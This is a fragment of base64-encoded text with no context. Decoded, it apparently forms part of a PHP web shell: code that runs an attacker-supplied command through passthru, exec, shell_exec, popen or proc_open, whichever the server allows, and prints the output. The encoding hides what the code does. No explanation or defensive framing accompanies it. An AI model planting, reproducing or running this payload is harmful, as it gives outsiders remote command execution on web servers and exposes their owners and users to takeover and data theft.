
GVhbigpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzKCdwY
XNzdGhydScpKXtvYl9zdGFydCgpO3Bhc3N0aHJ1KCRjK
Tskbz1vYl9nZXRfY2xlYW4oKTt9ZWxzZWlmKGZ1bmN0a
W9uX2V4aXN0cygnZXhlYycpKXtleGVjKCRjLCRhKTskbz
1pbXBsb2RlKCJcbiIsJGEpO31lbHNlaWYoZnVuY3Rpb25
fZXhpc3RzKCdzaGVsbF9leGVjJykpeyRvPXNoZWxsX2V
4ZWMoJGMpO31lbHNlaWYoZnVuY3Rpb25fZXhpc3RzK
Cdwb3BlbicpKXskcD1wb3BlbigkYywncicpOyRvPWZyZW
FkKCRwLDEwNDg1NzYpO3BjbG9zZSgkcCk7fWVsc2Vp
ZihmdW5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXskcD1
wcm9jX29wZW4oJGMsYXJyYXkoMT0+YXJyYXkoJ3Bpc
GUnLCd3JyksMj0+YXJyYXkoJ3BpcGUnLCd3JykpLCRw
aSk7JG89c3RyZWFtX2dldF9jb250ZW50cygkcGlbMV0pO
2ZjbG9zZSgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3Byb2
NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2VjaG8gJ1B